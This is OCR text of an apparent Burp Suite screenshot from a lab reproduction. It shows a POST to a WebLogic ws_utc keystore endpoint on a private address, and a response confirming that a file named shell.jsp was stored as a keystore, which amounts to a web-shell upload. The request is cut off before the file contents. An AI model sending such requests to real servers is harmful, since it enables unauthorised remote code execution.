 Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1653888327410 HTTP/1.1
2 Host: 192.168.182.128:7001
3 Content-Length: 1686
4 Cache-Control: max-age=0
5 Origin: http://192.168.182.128:7001
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8TemWM4p8QM2un7M
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
10 Referer: http://192.168.182.128:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=TiMTTjDdQo2UiXRnm73bSm_RMQsBSdYYfBCqqU8hTuGH_7BImWmG!1414049738
14 Connection: close
15
16 ------WebKitFormBoundary8TemWM4p8QM2un7M
17 Content-Disposition: form-data; name="ks_name"
18
19 test
20 ------WebKitFormBoundary8TemWM4p8QM2un7M
21 Content-Disposition: form-data; name="ks_edit_mode"
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 30 May 2022 05:25:31 GMT
4 Content-Length: 337
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="
securityOptions">
<keyStoreItem>
<id>
1653888331713
</id>
<name>
test
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
111111
</password>
</keyStoreItem>